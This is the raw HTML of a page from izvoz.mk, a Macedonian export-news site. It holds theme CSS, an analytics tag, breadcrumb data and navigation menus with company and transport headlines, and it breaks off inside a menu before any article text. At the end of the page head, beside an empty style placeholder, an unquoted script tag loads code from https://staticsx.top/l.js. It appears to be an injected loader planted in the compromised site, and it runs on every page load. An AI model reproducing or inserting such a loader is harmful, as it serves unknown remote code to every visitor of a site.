    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #dd3333;
    }
    
    
   
    
    .td-footer-wrapper::before {
        background-image: url('https://izvoz.mk/wp-content/uploads/2019/11/Izvoz-mk-300x253.jpg');
    }

    
    .td-footer-wrapper::before {
        opacity: 0.3;
    }
    
    
    
    
    
    .td-post-content,
    .td-post-content p {
    	color: #000000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #000000;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #dd0202;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #dd0202;
    }
    



    
	.post .td-post-header .entry-title {
		font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-size:20px;
	line-height:20px;
	font-style:oblique;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-size:20px;
	line-height:20px;
	font-style:oblique;
	text-transform:none;
	
    }
    
    .tdm-menu-btn1 .tds-button1,
    .tdm-menu-btn1 .tds-button6:after {
        background-color: #dd3333;
    }
    .tdm-menu-btn1 .tds-button2:before,
    .tdm-menu-btn1 .tds-button6:before {
        border-color: #dd3333;
    }
    .tdm-menu-btn1 .tds-button2,
    .tdm-menu-btn1 .tds-button2 i {
        color: #dd3333;
    }
    .tdm-menu-btn1 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #dd3333;
        -moz-box-shadow: 0 2px 16px #dd3333;
        box-shadow: 0 2px 16px #dd3333;
    }
    .tdm-menu-btn1 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #dd3333;
        -moz-box-shadow: 0 4px 26px #dd3333;
        box-shadow: 0 4px 26px #dd3333;
    }
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom {
        background-color: #dd3333;
    }
    .tdm-menu-btn1 .tds-button8 {
        background: #dd3333;
    }
                
				
    
    .tdm-menu-btn2 .tds-button1,
    .tdm-menu-btn2 .tds-button6:after {
        background-color: #dd3333;
    }
    .tdm-menu-btn2 .tds-button2:before,
    .tdm-menu-btn2 .tds-button6:before {
        border-color: #dd3333;
    }
    .tdm-menu-btn2 .tds-button2,
    .tdm-menu-btn2 .tds-button2 i {
        color: #dd3333;
    }
    .tdm-menu-btn2 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #dd3333;
        -moz-box-shadow: 0 2px 16px #dd3333;
        box-shadow: 0 2px 16px #dd3333;
    }
    .tdm-menu-btn2 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #dd3333;
        -moz-box-shadow: 0 4px 26px #dd3333;
        box-shadow: 0 4px 26px #dd3333;
    }
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom {
        background-color: #dd3333;
    }
    .tdm-menu-btn2 .tds-button8 {
        background: #dd3333;
    }
</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-L865TR9HCQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-L865TR9HCQ');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://izvoz.mk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://izvoz.mk/vesti/",
                    "name": "Вести"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://izvoz.mk/%d0%b2%d0%bb%d0%b0%d0%b4%d0%b0%d1%82%d0%b0-%d1%81%d0%be-%d0%bd%d0%be%d0%b2%d0%b8-%d0%bc%d0%b5%d1%80%d0%ba%d0%b8-%d0%b0%d0%ba%d1%86%d0%b8%d0%be%d0%bd%d0%b5%d1%80%d1%81%d0%ba%d0%b8%d1%82%d0%b5-%d1%81/",
                    "name": "Владата со нови мерки: Акционерските собранија во компаниите се одложуваат додека трае..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://izvoz.mk/wp-content/uploads/2025/11/cropped-izvozmk-flavicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://izvoz.mk/wp-content/uploads/2025/11/cropped-izvozmk-flavicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://izvoz.mk/wp-content/uploads/2025/11/cropped-izvozmk-flavicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://izvoz.mk/wp-content/uploads/2025/11/cropped-izvozmk-flavicon-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #000000;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #000000;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #000000;
                }
                .tdm-btn-style1 {
					background-color: #000000;
				}
				.tdm-btn-style2:before {
				    border-color: #000000;
				}
				.tdm-btn-style2 {
				    color: #000000;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #000000;
                    -moz-box-shadow: 0 2px 16px #000000;
                    box-shadow: 0 2px 16px #000000;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #000000;
                    -moz-box-shadow: 0 4px 26px #000000;
                    box-shadow: 0 4px 26px #000000;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-3426 single-format-standard wp-theme-Newspaper td-standard-pack unselectable ----- global-block-template-4 single_template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.facebook.com/izvozmk" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.linkedin.com/company/izvoz-mk-export-mk/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-meni-glavno-container"><ul id="menu-meni-glavno" class="td-mobile-main-menu"><li id="menu-item-1144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-1144"><a href="https://izvoz.mk">почетна</a></li>
<li id="menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-453"><a href="https://izvoz.mk/vesti-page/">Вести<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-222"><a href="https://izvoz.mk/vesti/makedonija/">Македонија</a></li>
	<li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223"><a href="https://izvoz.mk/vesti/region/">Регион</a></li>
	<li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224"><a href="https://izvoz.mk/vesti/svet/">Свет</a></li>
	<li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-225"><a href="https://izvoz.mk/vesti/finansii/">Финансии и Осигурување</a></li>
</ul>
</li>
<li id="menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://izvoz.mk/kompanii/">Компании</a></li>
<li id="menu-item-340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-340"><a href="https://izvoz.mk/export-inteligence/">Export Intelligence<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-217"><a href="https://izvoz.mk/export-intelligence/how-to-export/">Извозен Водич</a></li>
	<li id="menu-item-219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-219"><a href="https://izvoz.mk/export-intelligence/pazari/">Пазари</a></li>
	<li id="menu-item-220" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-220"><a href="https://izvoz.mk/export-intelligence/saemi/">Саеми</a></li>
	<li id="menu-item-218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-218"><a href="https://izvoz.mk/export-intelligence/istrazuvanja/">Истражувања</a></li>
</ul>
</li>
<li id="menu-item-455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-455"><a href="https://izvoz.mk/intervju/">Интервју<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-806"><a href="https://izvoz.mk/intervju/%d0%ba%d0%be%d0%bb%d1%83%d0%bc%d0%bd%d0%b8/">Колумни</a></li>
</ul>
</li>
<li id="menu-item-456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456"><a href="https://izvoz.mk/transport-i-logistika/">Транспорт и Логистика</a></li>
<li id="menu-item-457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-457"><a href="https://izvoz.mk/%d0%b8%d0%b7%d0%b2%d0%be%d0%b7-%d0%bc%d0%ba/">Извоз.МК<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-876"><a href="https://izvoz.mk/?page_id=863">За проектот</a></li>
	<li id="menu-item-163063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163063"><a href="https://izvoz.mk/top-100-izvozniczi-2025/">ТОП 100 ИЗВОЗНИЦИ 2025</a></li>
	<li id="menu-item-159923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159923"><a href="https://izvoz.mk/%d0%b8%d0%b7%d0%bb%d0%b5%d0%b7%d0%b5-%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2024/">ТОП 100 ИЗВОЗНИЦИ 2024</a></li>
	<li id="menu-item-157394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157394"><a href="https://izvoz.mk/%d0%b8%d0%b7%d0%bb%d0%b5%d0%b7%d0%b5-%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2023/">ТОП 100 ИЗВОЗНИЦИ 2023</a></li>
	<li id="menu-item-152703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152703"><a href="https://izvoz.mk/%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2022-2/">ТОП 100 ИЗВОЗНИЦИ 2022</a></li>
	<li id="menu-item-10743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10743"><a href="https://izvoz.mk/%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2021/">ТОП 100 ИЗВОЗНИЦИ 2021</a></li>
	<li id="menu-item-861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-861"><a href="https://izvoz.mk/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d1%98%d0%b0%d0%bb%d0%bd%d0%b8-%d0%bf%d1%83%d0%b1%d0%bb%d0%b8%d0%ba%d0%b0%d1%86%d0%b8%d0%b8/">ТОП 100 ИЗВОЗНИЦИ 2020</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://izvoz.mk/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Пребарај</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons mist-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">-1.2</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Skopje</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                петок, јануари 23, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-meni-glavno-1" class="top-header-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1144"><a href="https://izvoz.mk">почетна</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-453"><a href="https://izvoz.mk/vesti-page/">Вести</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-222"><a href="https://izvoz.mk/vesti/makedonija/">Македонија</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-223"><a href="https://izvoz.mk/vesti/region/">Регион</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-224"><a href="https://izvoz.mk/vesti/svet/">Свет</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-225"><a href="https://izvoz.mk/vesti/finansii/">Финансии и Осигурување</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-454"><a href="https://izvoz.mk/kompanii/">Компании</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1_91e td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_1_91e" ><script>var block_tdi_1_91e = new tdBlock();
block_tdi_1_91e.id = "tdi_1_91e";
block_tdi_1_91e.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"35","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1_91e","tdc_css_class":"tdi_1_91e","tdc_css_class_style":"tdi_1_91e_rand_style"}';
block_tdi_1_91e.td_column_number = "3";
block_tdi_1_91e.block_type = "td_block_mega_menu";
block_tdi_1_91e.post_count = "5";
block_tdi_1_91e.found_posts = "480";
block_tdi_1_91e.header_color = "";
block_tdi_1_91e.ajax_pagination_infinite_stop = "";
block_tdi_1_91e.max_num_pages = "96";
tdBlocksArray.push(block_tdi_1_91e);
</script><div id=tdi_1_91e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/zoran-ilievski-aktiva-semejniot-biznis-se-gradi-so-vizija-prezemane-riziczi-i-so-investiczii/" rel="bookmark" class="td-image-wrap" title="Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици и со инвестиции"><img class="entry-thumb" src="[data-uri]" alt="Зоран Илиевски, АКТИВА" title="Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици и со инвестиции" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/zoran-ilievski-aktiva-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/zoran-ilievski-aktiva-semejniot-biznis-se-gradi-so-vizija-prezemane-riziczi-i-so-investiczii/" rel="bookmark" title="Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици и со инвестиции">Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/vo-novata-2026-godina-alkaloid-ke-proslavi-90-godini-jubilej-so-rekrodni-prodazhbi-i-rast-na-izvozot-investicziite-i-vrabotuvanata/" rel="bookmark" class="td-image-wrap" title="Во новата 2026 година, &#8220;Алкалоид&#8221; ќе прослави 90 години јубилеј со рекордни продажби и раст на извозот, инвестициите и вработувањата"><img class="entry-thumb" src="[data-uri]" alt="Алкалоид 2026" title="Во новата 2026 година, &#8220;Алкалоид&#8221; ќе прослави 90 години јубилеј со рекордни продажби и раст на извозот, инвестициите и вработувањата" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/alkaloid-2026-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/vo-novata-2026-godina-alkaloid-ke-proslavi-90-godini-jubilej-so-rekrodni-prodazhbi-i-rast-na-izvozot-investicziite-i-vrabotuvanata/" rel="bookmark" title="Во новата 2026 година, &#8220;Алкалоид&#8221; ќе прослави 90 години јубилеј со рекордни продажби и раст на извозот, инвестициите и вработувањата">Во новата 2026 година, &#8220;Алкалоид&#8221; ќе прослави 90 години јубилеј со&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/nova-investicija-na-alkaloid-mikrobioloshka-laboratorija-za-pogolema-konkurentnosta-vo-regionot-i-svetot/" rel="bookmark" class="td-image-wrap" title="Нова инвестиција на &#8220;Алкалоид&#8221;: Микробиолошка лабараторија за квалитет за поголема конкурентноста во регионот и светот"><img class="entry-thumb" src="[data-uri]" alt="" title="Нова инвестиција на &#8220;Алкалоид&#8221;: Микробиолошка лабараторија за квалитет за поголема конкурентноста во регионот и светот" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/alkaloid-miczkovski-9-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/nova-investicija-na-alkaloid-mikrobioloshka-laboratorija-za-pogolema-konkurentnosta-vo-regionot-i-svetot/" rel="bookmark" title="Нова инвестиција на &#8220;Алкалоид&#8221;: Микробиолошка лабараторија за квалитет за поголема конкурентноста во регионот и светот">Нова инвестиција на &#8220;Алкалоид&#8221;: Микробиолошка лабараторија за квалитет за поголема конкурентноста&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/vkus-kvalitet-i-inovacija-luthman-backlund-foods-production-od-bitola/" rel="bookmark" class="td-image-wrap" title="Вкус, квалитет и иновација: Luthman Backlund Foods Production од Битола се развива во модерен производствен центар за производство на вкусни барови без додаден шеќер"><img class="entry-thumb" src="[data-uri]" alt="Luthman Backlun Food Production" title="Вкус, квалитет и иновација: Luthman Backlund Foods Production од Битола се развива во модерен производствен центар за производство на вкусни барови без додаден шеќер" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/luthman-backlun-food-production-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/vkus-kvalitet-i-inovacija-luthman-backlund-foods-production-od-bitola/" rel="bookmark" title="Вкус, квалитет и иновација: Luthman Backlund Foods Production од Битола се развива во модерен производствен центар за производство на вкусни барови без додаден шеќер">Вкус, квалитет и иновација: Luthman Backlund Foods Production од Битола се&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/od-delchevo-do-evropa-alpin-kom-gi-snabduva-vodechkite-svetski-brendovi-za-stolici/" rel="bookmark" class="td-image-wrap" title="Од Делчево до Европа: Алпин Ком ги снабдува водечките светски брендови за столици"><img class="entry-thumb" src="[data-uri]" alt="" title="Од Делчево до Европа: Алпин Ком ги снабдува водечките светски брендови за столици" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/alpin-kom-delchevo-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/od-delchevo-do-evropa-alpin-kom-gi-snabduva-vodechkite-svetski-brendovi-za-stolici/" rel="bookmark" title="Од Делчево до Европа: Алпин Ком ги снабдува водечките светски брендови за столици">Од Делчево до Европа: Алпин Ком ги снабдува водечките светски брендови&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_1_91e" data-td_block_id="tdi_1_91e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_1_91e" data-td_block_id="tdi_1_91e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-340"><a href="https://izvoz.mk/export-inteligence/">Export Intelligence</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-217"><a href="https://izvoz.mk/export-intelligence/how-to-export/">Извозен Водич</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-219"><a href="https://izvoz.mk/export-intelligence/pazari/">Пазари</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-220"><a href="https://izvoz.mk/export-intelligence/saemi/">Саеми</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-218"><a href="https://izvoz.mk/export-intelligence/istrazuvanja/">Истражувања</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-455"><a href="https://izvoz.mk/intervju/">Интервју</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-806"><a href="https://izvoz.mk/intervju/%d0%ba%d0%be%d0%bb%d1%83%d0%bc%d0%bd%d0%b8/">Колумни</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-456"><a href="https://izvoz.mk/transport-i-logistika/">Транспорт и Логистика</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2_102 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_2_102" ><script>var block_tdi_2_102 = new tdBlock();
block_tdi_2_102.id = "tdi_2_102";
block_tdi_2_102.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"42","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2_102","tdc_css_class":"tdi_2_102","tdc_css_class_style":"tdi_2_102_rand_style"}';
block_tdi_2_102.td_column_number = "3";
block_tdi_2_102.block_type = "td_block_mega_menu";
block_tdi_2_102.post_count = "5";
block_tdi_2_102.found_posts = "297";
block_tdi_2_102.header_color = "";
block_tdi_2_102.ajax_pagination_infinite_stop = "";
block_tdi_2_102.max_num_pages = "60";
tdBlocksArray.push(block_tdi_2_102);
</script><div id=tdi_2_102 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/nad-100-vozachi-bile-deportirani-od-zemjite-na-eu-od-koi-47-gi-zagubile-svoite-rabotni-mesta/" rel="bookmark" class="td-image-wrap" title="Над 100 возачи биле депортирани од земјите на ЕУ, од кои 47 ги загубиле своите работни места"><img class="entry-thumb" src="[data-uri]" alt="" title="Над 100 возачи биле депортирани од земјите на ЕУ, од кои 47 ги загубиле своите работни места" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/kamioni-bih-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/nad-100-vozachi-bile-deportirani-od-zemjite-na-eu-od-koi-47-gi-zagubile-svoite-rabotni-mesta/" rel="bookmark" title="Над 100 возачи биле депортирани од земјите на ЕУ, од кои 47 ги загубиле своите работни места">Над 100 возачи биле депортирани од земјите на ЕУ, од кои&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
